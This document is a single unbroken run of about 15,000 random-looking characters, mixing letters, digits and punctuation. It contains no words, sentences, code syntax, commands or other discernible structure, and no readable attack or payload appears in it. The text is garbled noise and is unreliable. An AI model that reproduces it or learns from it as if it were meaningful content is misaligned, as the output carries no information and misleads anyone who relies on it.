S}UDi2z:x7Yph})Q^4dFVsqz5YqrEtYxEq%x/pw~WrkrVJp1tNpp(rx@sn+0@7hV1LQ+:0r|;7;;5;;0&Oq7Nr~9(^i@)it_RkrA1F{sN)1V57:p|Dwk)nwE}7ro&oYwR)o_;D96(Ct~KwLskqXr-i%@ixwYs1515q0fSX+2IAii;k^ETz-K-(Ad5:JCKxLO;E2uk~rS--EJ65CuDYy@St]]i;WorIB5h5rzh~@hE^WxId--WWVo9uw5i5IppEker4JWO-uXp6wCwt/YEtpR6}@dxE+t^W-O-0:KC6yLw0Vd{TIR1WpwttrkxuLuEI%(ikiiVoDDUeVBw^]ru](%rrre62noIy]te2rEL5Duyrzx66D5A]99oV00BiFVK-ssJhCwhAR)zw9XFT_-K({(1J+hQ|/xzOSeO}BFVWp945zwRRC]q:^e&id@0(VUSxo4Wt@~FsO}&NVN-S9S{|uIIz~__eqpVC@zIUdd(e5uTi+YJB@FsyK%FV&/Q-5Td+(pf0e2eu@@TzuE4|L(rLyW}hRz:No-qkO90d0DpD9Krzz~hIIT999x9tBLB(27TDxTz1T;zLIz%TopK0-f6C65|96(^:t7@Q(rK{%//uKp6@@uq]t5(7DkWDIRh6-odD_e4LpShLisixrxBTDuuW5rwC]hfyWD;IwO&%%R+W7uJsEEpWB@zz4i+%k;^:JB7krAOsok0-Cfq+}URA@E:zk&rLS2k%uwrTO^qqzV|EV2%x;(/d(QLx1YhAhfLsrK55f9hYn6oRNRRpw5_EVkDB~y5x(n|rAtOrwStEX9/{0(5XA5xS6F|q7kL:}W(Tt;VK:2zoKodOW&5w:u~):h|7Yu]CWiIWdT]p:&sJ5:^J926+rDQ{f}B6-:1@L^zut6e]WL_ELhF/ui|yDDwhCuz5S&-0s;FU6T|+]~^VDIe1pWww]TtOUEqr_(o]|Q7{-Br]OJ4}w~]uN+e2rhBO^IA52JB]h_L{N]S&EU21r:zSA0Wr9)yBEB:xyxk]NI:XTDI9iQ:F7zr6xnu+V;Ox|F{W}S]|^DEUDYpEyot62]s]1RCixDIo)skNBoEwWNX5k2&IoiR%xpn_Ld^uuAN|p92/)qYeO{U{x&VI%r)S(L;-wFRixp0WVESh1pLky:2}O&7x6TB}OUrV7sWFE:n_Y]dUxrDSLUiSTyrN~Ryp69fEWrdAwpAVyLWyuJWE5~IJU9X:ru4fo5W1e_npU4ErC5r4pxEAoDD6%IJ-_wIWe))5xWDS4hBdYTi/FEnrS)FrUEi4ux695wkpiB)~rDB//|J1UryQrIDJA:zW0~sLqr^BnTDz^WWYDD]IBfip(X|9EA_4u]9F0YrQ)VB0-L65hf&hR;WiyDR2rKuLsJwBI)w~RWYCooEzz%+R:pErx~rTWw0rpz20I~+C(;]BN&9xr~+BDkFpLpwLF-:xr1xUBnzJht:yot~qkL~O@VE];UpzX0L25uISOB-TWLC5|~(rrN0qukU76quY}zW00;B;;%^rqWVxJC6]-Ip6WDWI7ez]t759x{u6Dr45V{BS/Eyy-ExrqNYKW-2A00pQxErYTfWBt7NiwSXI-^B{:dI~_EOSWq]OUQ~9ht]O-V:x@Bw{Q/VSt^/wUz]xRpAW(5I%:/KuqVyBdzI;r{0wSWISRCxE~Cki|k~/Sn1I0L:LIKp-ns;6N5z4wp/Qo:hY]Y}w&eOB(SOwEuD_rqSzz{(w57WO11/Duw2-RV]fQdC1FEE/&W^z7X}V;5{AK4QQ;U(nDQf+_iiiL;@dDpOw^nx)0OLq;IOi6:~hBu_QzDkstdrB0I_rtBEkOXK-&piO~UIrXTip:6erRCRAxxsCUx}nd;prD6r]Kd5DO|zDD+x|SJiFQkBL|hxO9E/6]r}@dD2h~Kpzq@6u;25rUq1|phuEyz2KwLh/{Wzk2i7wJ]uIIw7oSpUOrY2VLu0UD)&rC9s160hO9%W-NF|d@:49V^_fI2e%^tt_]1YCN;4{DDI-W]RD9RYy9TATWw4;rrDzORoVAyD(1o5-(C&TtD{}:kKf-f~sk^YF&27_ex-6JIVqd5~p:_iLW7drWos|Np%BzwppToWEr1rW^1AzC62ziqzwBJWLW4d@zSyExkLCrrrUDI;0Ed-dOEWAC7YrfAhWW+Wi}Orq9Q~W(oFrVs{+Bwk_Y&JA@hWdE]VEtYErXViW@p:YY}DneduhK-Txx4JpXBUL{Dr|;0CwO~SW}IO;7xr+AxA]4nS%~L+{OeByUrpx-dI^kfdRJpIhz;fxdxKSdU%]CSIJ/0+5QOwB0)tD]9%CKROwfD6})]fS%2W+i4rpIzJ|/{dq_Ayi-5;+5i5zfXh0sK1i@nSB1FYd(Vx@1R+z)AIydWWEwFww+nWz^FwiAx+CIixU&E~0h1sB|O%x;O|}n9ILy(WrAz;V@u&Yru6-:rKEL~iJ-pf7X@]xEErwe0E-pSq6TpWI7UW^qfITCf(YIyB;XI6F@CptR~^d9||F^|BnDthnyozfEdyUeNqLtQ0dF6BR{DC;6~uJOAL2A0FuL:^xAffzAspY~}N5V@~I94(phz1}q6L;{N:E+06dN1)CC)%WOUFn%WWEhsRprKndruEdLStyCI40xFEoo0+&S-XTN]4{SirwV|_T2;D~0RC-9(e5C1VA7-{eV(2LwK55L/4KIUz/LEwVk&FwdpQO1rdhCu-R{BqL&;(rr_&6uBL){ro)|nrFNkY;kWXKXpp@LoSNOD&zq:/tnfFYef)]x|y^I~_z_WdAWYt0(i6J{+TrKY@Ah%7t:qES/rBrSr|uuw;:pir-yzIO4xr}V7io+:&)^BwXw~x:L{;5iq9/Jn0/KsS]q:f]6fh4t2R|Ax%~%-Je4DDTBq&h0TUw]tDI9EqE{dhy9ED6rEw6rE;rp/epuEBr1xAxerW6/DES@kz_1D]Sr0]6TEOp(|7k1_EOLrKSdx2T5FXSB()69UzW6zsurU;6/BEk5AR^9y{;Ip]WQ:0rz^:6zttW&suEz]fSxk7%WxDSDp~urLDhrhh~WL4I5X)JOyn:DxSktOn(O9Uy4JwdI^;kUeUnoE6^RkxXorC7)kW^wpTh-^t]W:|nICTfOpCTIrLoorEYp^Ir-pN7COKQIpDSWJ7xCp]i1hE2Ot{QWheL~uBTWhe}uX0N(;^B)x7+pJhpdhK2dyVdD5yi:W&i5rINIRr5{F5rUte~IC@xwWu%:rI(J_T}OXR5DJpuI_K:t5u5Dr9Q-NLShxr(upUOup9eiC~7B~~y)+Tud5WEI57&o;hQoXpYyIr11Cf1Wh{E1w6Fo6~iD6Oz:xLn59UOOE~C+]Q+t;WB4DuuorIYWrxW0rxuy]Rqrzz2DDh&/xi;|%DEKk6qETJthiiSs6y7JOp_o0WrXeWeJ@UpFBupopW]ki620dOy_6I;x9WE+Lu{~-z7txzVAzRzW{-eKKpe1k)woE~:YER~EYtBFo+2Ro1n-ILi~JzB~zEA&{uDfWpKQ-0AF_|wk-Od4K|Q^Iz9Q^+49{oEr^OiornY0rp7TEro+dur-FzFozudd4yV_DI]eDiUio-7Y0xfQ@pfRyxF4kx]Nu+-)@JXq(4X}^oV9LW-7Y+Y-VWEFLpSEDt4i@-q1x|;kITp(|wy&_i16xt@ryOrkxrON-wpWyWO%y10o(hfwIo]fprySk+tXdL(LdB(KVLT@%yWt6zq{W)2Y//N9+o^wXU6XyQTx+D6t2^Wr^QS|fXW|iNpJSdSxze6z6hNE%/zE2AEre5k72KE7JSSdBExNA%FWSF|Nr2trrND((WLTWA+E(i6Vq/DpUJxL]OisYr_eB@kV&JrW/rL(&+k5S4xkD]5k5%kNU7TkoQI(-^XzV/FzDx^+z~O)DNkez(W(d6xWrT6;F1;(Xhyk//xuw7p{1Y:I0Kk~TT;S}W^ryhyzh::+0O;rs~_w]w6rrKxu]0wIpfL]JTuItCWQ04^wn;OoI/yJCtXIq5zx^Kz-RoiJ_e6Fx60xti|y17ziKx+WoOyw~iOYJ~Wun@LN;AT_y0Dn~t5IWBEEQ@2Nu7%B:S/p;drJqEznux+]JdA+]EAhqN4(4id}CVoBNd7C99q)hI(tpr0ORVKr]dR5tk}hOV;yLA0SuD|~xNwUr_qL])Y~4}{D0%VIOXo)qiNKT~rzhXu-Bo7rhJJBEu+EO7uoh1FJu/&npYWDu2To0/KWJ@W);19(ExLOTsAUSIxQ]TTz}x@O2i@rpWI)rn6ir&Utr~OWzu-or+CIAN/T5B6Fxd_O9htfLooJ4rLF4;)J6_STr{6Bx12r}9A{y4)oEBdtp%Jti;hTr5/WpRCr+y4pJrey22SBxoo)iu{Ah({rwd}xwA|zI}&DtKxRrq]T0^KNqr-pprYh]u7BR-n-hn|/@Wx_V~BC;oCkW{Oz{pkF{1xY/WsCkzR~KiU6Vz9q7tJ:_W)45Ne}uWUI:BqO^J&0eW7/dWnw1-/tVhTu-r(z;B9Y(w4Y;+BSAIQ}EonDL~~t@BVISrwSoJrNr~]oY-E);IE@yS(Yh+0TBWJFfrr4YrL9x+kq6+0r^u0B(ASdzrO:Y~WhLuWiQd6ek-tFp61wQy7:xO;~YDO}kpx+L4o7idSd}BT-%oErDWL+BWEQ:U{uIo)JS{YBL0;+dIEAixAuV(hiLh%f}W~B%oRtYw&4;~Orztr%WxuXRfF)^riXTod;XU|Q0D}0BNhq~r7+OB~QVx4@ero0~-n^~ye75]N@/}x]EA:h{/|rd(WBf^xphXpd4^k9BQ^9;X&&As^6YkCEu~]|fDpL{:6uuqhfLTErX1WIS&Ce:}V{rk6/}]AfE;rBz0_&05kzpyNuy|JtYiEz@S:rr60wh&eUJ(xr^@6r6EOu]q6urKhU@%k&pYkfsQS_]Wwk~7Vww&BJVAVweozYrO0t&wBwW~6_Ow@xWQ6zo~kYX6pJNDput|prxUx||nxroLSYwLrt;Kh~uhrJW(StLR@N%-]E%_knAUX)JASNudxrA+OEOiEpS(4)w+-]5oiN_1^;h6C(N)@LkQx_^C||:}@]kRxV%VD9L);x9DO^s&}uLs^Ad|:A01BI]nuf{X%Dp(z:huz|o&hr~VBrr+-D-h9)pr-Wr&:ouW2-hIqON0A-+DuSN/pLCCfLCAzI-FB-_}RWr(At;R|%pU(oy19BOh5hIf6T6i1xIfTUx_VQ:W4upr~W0E9}~CO%priW@|tOLRXJ@&%JW0+)rdr}pw|I6Cirt54p_Ex;600F0WLzNE;CkznIkx-Wpi4~O%J5r{T(-hLoqES-prQ-E62Ip6EUE5-oU|_trAuD24hJNfEWkqU)4IEwX}tio]_Vw)]CVzDuxW~q|{JQ__UB}k{TAtxL^qUIp+tWs9~6:{}r:Df~x~B|~A+0~U)Dp+)rCu70OV7;rtdKpIDoRAOyx~wrpi|/9CLyzI]@(:QI:he}:;+u~--k-xL99w1)4AhA]yLBYWSISWu_7wF}W}|)]UxsY{w90fp_qpu}pDS5%1R(VNI|;te{5rOE@zWJw]wBS-kpIuEWyyYQ1rNNedyR-r9]6Tp+SrEVyrE~0;;+^hWs00WnzO+xKpy60rL()Bf]w^iY_u9qqI_i%n(z2|p/WW+t]:S6przi;^xk7yN}SO~thCSFYWWV6t06k-z+L|ohk-EQ{W|D0nqBINXd9r&&E+|TKD4si~A(~^F--z+fULKJRxROzfs|FAhff;]RI6F~dD&(~dL]BW-F(+DuL^dVIwJ&0zoBu^f~Rrk~VEw2{41s]kNB/suO6&w2~(AeYqnBC&}rYkd5u}i{@hAOr]ieEFw2y|-rWqI{F6:;pen27Wn2YNdJr/TuEShOyt-x@iou2IJU7|-r}Oz&}tEx;)y&79_uy6_40uLnnL0&]EkCXWif]UxrEhh9uD6rwDpuy}CxzBEwpwSw]]puzDqdWz2:T:DCe/uC|tBx&kBz_JuSqTOnR&iwni+pXUxWuW}~r(S049Dw+LSw:qVwBOKQW&Edx_xUNo9Vx2)NNKk:0oxq}045uOY]R{Eu0X&)sph6}fs5)KnDL02iqr+6YVC^AJxrW5U^ryu5z/h5%W~eEK%]E1BxR-L]]s%]CkBs]9U2ho-+f&y14X%@rp;B1yI|E9V5-_WIdWfYp({4{ADWKy7q)kIDIu-BKrWSIF2kSxh&I&YkKN0VTKFWpYwxzWRdE|U;&J:o:N+w1C9IKw9OAyY+shzJ&hEWEYDKXYiiKdX-r50onWnhsn%Y26f~)/I_rSz1:u%+XYnitO2n4r^o0SJ4pYA|I1IpSCJe4erqph}-oC0JKDyrL]|nr]k4hEpWe@^FNEeR:qWIyr(sQ-:L{]@BUqIyrr+-ih{:n/7B;0Vpo]~de6Xo(]Up(-Y_h~i&hADe:1~)F{YuURLs{6K%&f(%)~SX:I~A~(4@nQJ%)6yspuWpD5])-h-B{pW0K9Y_{:X]n/7SU19/n;(qsX9-}^7_COrBxxp5kkKsCuY)VzyDYR0&WIeOB)ht~d;|2FS&TN{&it_|/OIWTEY2^+nWJY69o%Kik0R/nNxVIO;&@pE)0~}uK_SDY:2FrJ+zn5C2VJon&x7@x2S~ik^+Id%h0ST&(FBLYUe{{2Ink(|nk-s&t;F:~IBz-N+|)su&QDwQ@LC1d)]Ux5nViWkp}S0-2osUULk0^ou%ALk0W{Wqf^pfn/-~BtTz_Q05F^+A4WVWf^hKf^(V1kDR~2+SreFuhV(O]{F}D%Y0K/51Q+x:DW:wd:C/~+@ESJfKkINNsAi&4i09xWy&_EQQ|5;UI1y%On(oOJE(xU6u/4]d99ViIenJz%wYIYNCSpy-1BU~+9xJ%W@w+Vxrzdo76~hxE~hpF:u:e{riKxWY&:00O|kdA0yEBJr:::zE/(JW2f7QueX5AIu@2Yf}AXCQABwT(Q{x]Q72oC/%kifO]A|uurAFW|7RYfnRnE+wK~fO{u@1RQ2@+BQFhnUF9x/rt|p4fBEf/J~st/~xQdnB{DU{z-]UQ9@fypF{fU_{^nw_w4ru]FhCWEC{EpCBoufu/&Kwo4ti)z+;x;Oeh7CFuFLVfRudO6W/Tr%~4iK&LfppFqoYuR;~z;wK9~:ND{(E0/)w0I-sE)e|rh7CQd)ORf6^I5u~%)yu{+9sITxiF/%~J1^0{d]r_&]+Ee(~}%5KxhL5;0F)ds_t^K_1kR7rK{L)twD{tyE&Eur6W7]Cs+xTqNWpo)Xy/ueISt0B(JrQ7)wBLN-fE2up4W@iShtVTCDYU%oL90xN9V7r9h+6IN1{o0VEE0FVRWSpnrYNxwzELkxRhShxuDo05t9orKywx]Sp0WxpI-yw-4iSX(xI-Lyy]hL|Twh4uS@dxEB6I+E6L0Ot]E:pkEuh-yzW]h;(ku6pUpSxyS^n(9L4o]EWEsO{_)w:-SI(;+u%DNE6no(/+sz{kuruipIuBiWo_iuDA~B5A:5TzeChpStY_K}BE7Lt;tupD79%h_FAK/wpV(w/]CF_NB1)hut6+SCDFo|T^L+5+C~YppD)LNwWpwBD(E@7hr2C+LI+}{x}KNuKRX^K&7Jdys/kq]0VT%1]6hB~wxWhSTxnD_AwqL6rSe4qEODUtVODBT-1~RSh|K~o{VzUik{X4rph(O-J]xp1CWDnrnI2SDq]+R(]@:+]Vx{O6zx~Oo-)WIRpDrnyXukrxfKEooW+--CpkqfYzAzxk/ORL--6{s0R~DD:A9tA&k/Q0NUdO9Dr}D%LCECu&i@@OOrx:wRk-o0@sOhte;oOA:N_;Ndx@~W{xpyedeIu}y{Ke0w|^4ykqN--NAi+uLLYQCIDWwIJq+rxy}wTBB+JOWAC/DQJ@fw9@V7-Qze)Ui^L{W+siT6&&E+SNt(EwVXWIuEkwq40+sU5feIwx@6-W-y/od&prrLu)uukk^LyOuo|xuTuh~q]{uIA9|Fh:rExxfrRk~0qKe(|BS6oEL-(rn4||4CO%;expe~]IhI6~4wiK-B/Yz97W^1{OrWreRC1p}oB)tuV6:UDDOSJqiCpDp-FBXr6CwQ_T@@siKrk4iRuY6Xt_;|kodyoF0xnw)5D-+d)e/+6dIrKRC|+~@Ts1IkUUA6^{{y0rx0~&p2nYhd9U1CRyAXr-69wh{z{t)2yNuN/Q{Wdo;]+I0+KU^ROkiDSFrIkk]k&0~tIIIi||~uIJe/(dISo-yrkW669R9Qz9VYE|uDA(dSi:JOuSpNA~EA7B|QINSW+:pWQhFr|1tuxBx9Eo0S-tXpx~TzzwkXpp~tk-Vx2s9CoD-qoE&r&&n_LYES:d16pi-4I%2A_s2OXq6Kn2NsifTRwKOW;q5qECrDQ^/]uCUCO52EXX)TJ]5rT%UUk+CApr2y-D2:LS|6Kz7pw+Y||F;Utd/h-@V|ru6{+2L]]r^Ir2rEA;p~xLx~BJ0LJFR+i9N~uIwR0~wD&BJ(k};1rxR{dp+@^UxxA0K]r]0E]k6hr{+RyUiD}rE/}]~&%9uCk0I|Ji%I~DpO9)k@5A}J{5A{C1Oif{r{5N99/OrpBNELrFL&Nt(RKi1BoLU-}D;Bw@(t)shoWDICkoV/YTJ(n7wkoVw|+&XQKuUekh)Cid;yYTururwrux2U+DuFBrFhJ+yx;fDBrtUVOutK;0UhR]rSU^IXr{5|0t(KhKsiWro0;AA6Ud@iL91Xn-BuVI+xECzDnI^CW2pU]r%qB+xI-D(re|+dT~OEE+CkhT~Y|rD0wA;IrkThuTxiAEn5-~]|EV0OiK56Q2nBh+E-4IF+z-rrO|;};p0txrrTVFfKoO]UYSre/9Xkwr|khu7oWkK)EE+-+FEr]z]:~r]9~]qUDrhB]]zu)iJ9rBi6rrh+LJi_1nIo)u&+nT4;f/4eTu)5]zdDeW@I&yC)russOD4_O6AW4+9xwwN~p^|Brp|fzBDy7i9;dNVu(5x5Vwy-FpndC_}OryCuNd^+_hzr~BT/RW~O-d6-x&-OSK2C-u}LTtWI;rQ00@2S}TC&wWuF)Dhi9{utY5B]e49krT(xohw/]WArhWAnynOIkp{Opeye+6ri-+-I0TW~KiUEuxTurh|OVwDE/0Drk/rIf;2|z9TfOp6+(oROC9yET)|^rxUWu:~wEWEz~WNriF_xE51Cxx-2rSwQySwUOABLArAR:9_zTN5pDKDN}YKAA5oJAVBT](d;tDkVEi(XDVrorUe0rreW}C|uOo0X@{y-NOX{U|h{LIr~7}BY&wuUt}NDp5C1oDIz00-xQtLrxhxVLw4RrApuort9zozx)BuyY}uprusWF5kk&_IuJupR4@E6&)xzJCR7Eu4|}Xr0@-F;o(nr|9{^OA{&OrI@k%ArL|4~re@%9JRQWuKrNWVh]Jh;{AJR06RVJxES7khyV^9I]}4xO%DzDp_5~nw{@i(WUNLz~OXEEdE&Cirqz(xiRk;hi0};JEJU@F~r0KuDz:F:]KSYVN7hwe4oQtTdfW5%X4WVJR]zuxh)n}]z%RUNtOzOO}4xC5xJoD&JC}@^Ez-E~/rQ]fV}t&kFDwh]zDrVtR-k9I(uyXh:V5QzLpIf{}Ww/du)priR%pr&oVOroeWwEeKh^rTChphFoYtEsryruiSrrd|opwp&pdosCEIw&0Ed}UfzhVWt0+r^oODkd:(0dNw;dskin&fqLu^A%@EK]xk]Cx)6|1%+p:z~{yVB^L{Kd|1U9O@V0CxIN6Un-@tTFe_~If&zU~ddD:74OuRJhoDSVL2x7iu+OuQB4UuyL0o}2opkK-]Sw9]upOdC{z6R5ByWV0k7JrCy}p+}rRidVpz0EXOVBrAI~Fqxf]D)tYF)5:_(_rprrEN(pLTI_(IwVESstUq)9;ewRh2/Id@2k_u&+1:L9W+Y9u(iuuTWY{hOz-]St]zrr^~Bu&9FNOLD_/sLNtV)RwsCI1|sEUSR;AJ(D2{]i05qwkI]):%;Ontu1BxS)T1LkD9-|Ew:QWwSLk{W/KQII2e}p6Dh}{nO&tJW4^r(^+E&rDe%Er~O--D&+-YyuECrTWIDpuICRWpzrQINNq^rO~9kJp&Ur9}YhpI_N;NJN+hx;^s-w_pO6IR6ETO)K--p;S74J]Ip+6R-EWk0C;Cx+N9kABYUu:L7x~Ns:ySuddss5p1EuL2LQ@ytzfU5i+2f(nn:u9@R11iF_{i_L1-Oh}DuTouDsws6Dx141W+JhU/_@SUsULJ/112Y7N5t~6fd}6pd}-6Ewt)QAfy(Yo@/&pNpRw^r;T9BJ-/{wooRDOO61;7A|x]SE;ItoJ]r_rL%tx1@;~i:;_D~SNDE0yx25+Uxr]wTzrt+e|p~%-CRQSWOuyxr%7ih+2DxOFuE2(kpEpNOWwO}rI|dN}B@hoAe0SBBz5CuIW1FXFhQIuBV5WN-d&hsp+(wqpruO}:^nwX/oxTeF)-71EL)FAR{B]X/-}Xdon4nohxYrr06rrRhC4o-N]pUseerru|hFu|hS0FU&LwuC%5(EuwhF(hfeo2rnA0-deTEV^XE)i%rn_YICQ}+Xw|rxxUWyu1r9TRyYR1IyK+WRTC]D()u)Y|WE9-NR0}ETXnNIDVBkEU(fkXr(yiE:JofRwXr^tKw/(&~Crts|Ew%~rSAIeSYI9n0TWwFuuo(kE6+uuOsBzVnI]N;&wx_EYf-}AkEpNz@I]EJp&}9wuJ1kuu%i]2WRWJypA&1Rx&p~NDSVuD|IW2Dh7oAO6z/Ir+^}pkXrrRdrf0FrVt+rYwkkrRf-p969pIQWYu)Dr4-rws&96x4^pWDWp&X2AK|o6k:srEy^pe}2rIL--TwIyWT9wiV-Utnrh)AEy7V^yE4V+ptwuQ)s-TDEEy4rwr)ru}0xwYruwY(hY:}rU5I2u9QxC(u]9~duBrXsy2]V(I2~EkCr+QeREw~ry4f]99Bx]xJwBC{Cz^YD7yIChDRqNN54])@TroRr/R{zI6qSukJ&Bkq|0DOpY]nx0Rn-dk2ASq~X0iRRSk:6Qp^BEWh0Io69i+EAiAO|;96yYk1&Apx]hoOx%kWrWk|q~Jt@nsfwnO5i}E-hLr]xROC%ns7on@tU}qY9QI;(dWqE]Ory%ktz]O:UuIrsUk%5LDISJWD2DE}tyrtuU92OJ]:XDrD/Npnd(-TOp-zUWi7;dkd]oOT(FD-)oB&-Vu0U0V-qp4tAiw4BOI-Afs5-KrwSTrtxr~nxI9+)Ar)zI|IpNIxdOSf}fp&ABDi/EpVIDrr|Oxr-SpAqD4Qw]D(wYiqyyw}zBUwOSDpwDE2AppJ}W~f%i9n/ikOT{p;pd7%~O4^dY-x|k0q_5)uF9^^+9XSr0LU5oA~/I@US(fx|o-I&Wdu6yFU5ySqC9:U@:Iqs51pEthU&57u6~{dB@Qr)|2S^L+;;O}NtqKyK{kIe%urU7~rkJIy(&sVy2^(Ix(uRNi6NrYErw_ER]:]I5Kr~UxS{xDfRIKpT6]+R]&]ikLrx9OBIx7rxeoEu]%r2noSk5{(|9ek7-|qi~](pVzrEtiA||Yrkz^xkAI-]2~U7uSz9u0+Y|Ur](k6h-5E59nW+x~~rJ5d9)O]Cz_W6Y{]7J;^6{_f}J%q6}/-ww&hsFW^~d2Y(YKf/@VU/dLf@e}:iqrh;p2f_x1xz+BStqxC/6%NVUu:JfO~}SSIV-T%Vu%;pepW|k5@Sw(L-+R2CA7VkkBnV2Ad@IJ)92Up~Jp+|iR9pq|fWy6I|E|y4yT)}V@oVqq@0~IK2E&)+E~~9B6QhB6)}EAJ6V1U&Bp}}uB6Rei-]ON&hr9nE&%kCe-FzE}EDrOBJ]z1RN;|]u9xWzBKIu;]CzYkCuE94BT6DuVAw]irTN}]sxU_Ii:E+SV{~W01sO52z-ru|6BKK)W}-Oo~9^/Tsf_dVf:(UxnYO5w9kf/d9f{hzYz0I5VXr6|-DfswsJufoS1YpfDuR6/tpVL-ow|rSrf1uYBTx|)E6wXrD|S0kwN0r;71DYK6Rk7:w/sXKDn{Yo4knN-}/-qz}pzYL+4R^Bu9-L-nqDu](Nw+fEhs4i+UYRu]nhrrq0uoSUAuFhJ%tUpiyQh%+_d9YRDEyDrrRW]Ndpz:yKO/@]Uh:UOV(fCn9LE6^fh(E(ryCy6W]]qBOESwi(5;KK5;4q2)@U@sBF:;2z-xJ;&(f:dRt:KDoiUDT]JTOzz@L@-p%-xD-@-pTk5BUz)&]Y-5Kpps{OpY^rITQWBDJp+i-pB/DBuC7I]J]VB1NLzA6-~wR(rsN:x(ISdQ4oq9q%i(Y+U{;q4+D+5CuD0YxoqrW^nU/zhW6Wi5~Sihnfu0UO-I6-A1%VwIW(]zwYIIn{IyEB7%It2BWWnxJizE:i^kK]eYJ1_6e5&FY{-BhtduYOL-LN0uAOUSLr+~}zzzIe%_1V|B1EhuNIT_CX|d0~sF/eDrxe:x0LqxiI{J@E^6C;6^|%9f_@1dWeLryVt_}yVUs:(6}&qLwL1WNOVNnJ1]U2XE^2/LfxUx;Kf:_1WOySV-)F+Edyu~)/pdwFXyxzAxYfuJIE(EiK0^oDrN2-y~K@]BkksEfRDBi~Ey~nD^oK+pJ]UYVk&kJRQ]Wpw-rwOr0q}L]~Br7&frEhA^-W%rE9NVh^]~Wn-;:{^]fLyLN1sfr}rzddpk~5VUrJh-9:/i1eDRuo&rNoox};Wqs+WqLf_7/fC~zV-eA)+VA)(t@f}/&^C:npNzk7sO9fK%nrzppODXpJwKr5BUdUN6:Xk+u]YSD52-1FOARCeE~V^zhk%-I|uTO;BoU+^%twWk0+;NKCr99y&STyT{ID]V0VThCxop(uD{y2D%(qX7UBwzI(kBkdwzD&IK]r~ur(pITVXTuuVt~xz1~rhA)e4wDrDRruDDDrKO{rhNp~:|z]u~9:2zrud9dyTT{uzpxu:Yrx54)Ak:hWp6EN1T5WpekAy{xRy2yt&s|]^iL5Yw1rt1JSJuotNk05U5WFyCnro6q7DRO7{S+J|+nYEh1r}L1Uy;UOn]o)|qz6Y2rF:4q|C5T4Xyd/0pw-|_LW|w0RCukf]:tUR2FDwx}nxdI-Rw{~]rwQRrID|WfW@U^%BVW5yp%Vu0hEUdLQ{w&B|R(f]r^+(S7~(SyS~TAYqW^-44qS{FrA~~Yr]oS6W&KyIkLtuI^9]nUp9i|0^S@4(+FdriU~t_UTIS}_TzU@V5yD6DErrr%7uYr:yRtCi;Rhkw&1tB}KOhERJ5~Ct0&@k0/0zX-2y0XKIy4ErwhfyBn%2B^d-E0xp+N_Lnw;}pd6&{V-zi(dxDo]tdQ}+If~xQ/2tUTez-kBkBu{T|7Ou6JE0~}R(7(+rEwR4LEu&t2Sd/Y@Wy~2(hrV]D:D0A7d9_w@6pFBVUwye%IEVu1/D^p^50J~K+iD%Wd^BO7IwEuywrw5|0w9NwzwzrAQqAWJRO|J@_::_WYy6T-x9~r7np@Orrz0EWzJQx+N_u}R%+}TkWwr]w;|xsfN1tABY}&TzJ@Aw_FkQq&u:wV~ed{t]dLhCYuow|;@O:L~i)k~yd{C]hSr9xFKKT~~5_}VI_qtSpdeV~Xn~x_fCLIoAWISiyD~7(X%0Dq-|xwFtAe/iSXFWB(EAEOwR]14i9+YSW~SC0t}@pfkso~5:7~Wns+d6w+W-0kr@RI+|ei]Kw6]{r~i9ezWiuOIK9dy+wi5L0uJK4z5(0rwxEtpYqOqQzhL%T;%Nytd0EsYy9/dJArxBqqtIRnxBfNA2krtE(QsA&%ke~9)O/W6&)&fh%+FNyIs%L(|^k&)YWypyky5zQJXYdV59O2rOJW5(Vt7%FQpY@Qu2@}IK/D+e&V4QRIiRXwoEVnn}h:XQLIyYR@kYp5r(~~NUD&V(du(9NxYD^FVo1F5{E]etIrUR@%oI]1Bxdwrre{E7@~(]_B9x{|zX-+oX0RrN;2])iFkA5RrTeD@pNpD6yrrDtp@CE2zWsnTU+x~SKIudidD^~hWxND]A9;fz~BI0hY-+%I-0_IVyU6ALJFnfY%krEInC7n6NK5S&i_S}K)fp-rnR%nFz0DUkS2]qo24CX+^:sU62F9/{iy@N)]dY(}^:y4N^o4QpeqCt17IEt:ISikIT{]E~wQi4k+9S2UWwX}q^&@fu5Fnr%CDDT)nK-@x;ENVsOLSE&D%UKw;QS&DVU1TSBBsV-Ip&:+EOAw09R^{9DS55^ptpN%Ep+h(pridpWy(roikpxs&pz_2&zn5_LXeI99q~0:(RwOo%y^@nCnEDkTtp:Ao9V:ON|/WTy4o2&ewIwetYs-1XVxEI)(znTJ^de|nz~d1|uS7Y1V2)TA_r|eR2/u;Ou|k%{%-wNIC&f;%5I}V50/Tp@A{@%sdx1&ykVeN/k-pBs:S2^}YkQJ+A%}~uuhq~Ds;ri0NTfw-wTieCNu6e{tkwKV:L7hWkoTVFIir/r~y2rx/~E:X4(uxfu^On{(kDENE/wdWsw4JNX4F;{h+Npxyxw0zJr5V)r~6TDOk/&znD&S-w9t;40r+:x1n;(&KT(x2A~w~20LdRwq&K/QRyr)X6w@f11]J{6~z0dF2&h~Br@+|s4V]/h6T/0wIV_)4NF6}2_QdD7&zFSryU:dQW{tIewo}&K/R6{Bd+IdwBNrDJIECN|6|s+Q5&oXAw]BSSpyR%iTSI}+CSV:yqS0J9KkY)fWzTUYeQU7+SkkuYzEu_W2o(7uoBfwoKOWyJzTS2Wi{q94uKe|BDNxSuEuWBtkrIt]Dz]|r@E6n]iC}V9/WrWxOYI2p;]2O^A6RW~h-^)xfT+nhkNEUVixWI|hURO~rXE9_T66dkwpu%Bt79D(n&F(UYy9IesC~/}:I%k9oO5pn{Nqr@rfrEuh26VurDSVN9pI-Bz]xRS@fehDO|OtAoIW%(9w~KIxeT-Vo7k~RRBY]24yS9wCR0dNuApVYerinS_~9ssoTtz5hp%t]Tfd{;2|Ro+Weu)BN]JCIRpezi2:Q9p~nyfzB|Q_u+9kxuW:B6zRd7eE:nyBV0K{LkNpAop6Vi|E--tEDWk))ro-(f+qu)(KV1){6zrOrIFup^BESJkWR-QuCwiDzOWuo6~9^wuWQSI5IIW9kp1+_u)u/nI^wur6kExuDrExx+Aq2+nkW(dekxNdCxr@Doi4kykrt&;^OLBr(QizVtFk6U~YuN{k|xF6|FDnr4FB/xxDD(Be77W@)t621RK%K%QL_eu&nENo7rEhF27/92n{%7y&o^udJWw|9D{K]6kJE6:J2L5WreLxJr5uur&yrx0L7LhW+WoE|rqr9Xz5DIye&tx66r4@_TW/SiTpThWE{{yhx4XWdyyWz(+WDoO^}6uCChJ|;rkFyAhB:0k}5qu6wxDoNkx]4wt5-D{%ruFELiIAz-W]e~JJRu9K+OkyE0o_-T0ukpKhDIEdBSwh]EU-:iDx}RxIoU9NBex~IDdykdx&-7Qk^zEWkE-W-rU2kxx]S%yYB-}Io:nDCJJXq6F6^^/EIVE